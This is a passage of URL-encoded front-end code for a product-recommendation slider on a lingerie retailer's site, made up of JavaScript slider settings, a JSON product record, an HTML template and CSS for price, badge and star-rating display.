20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%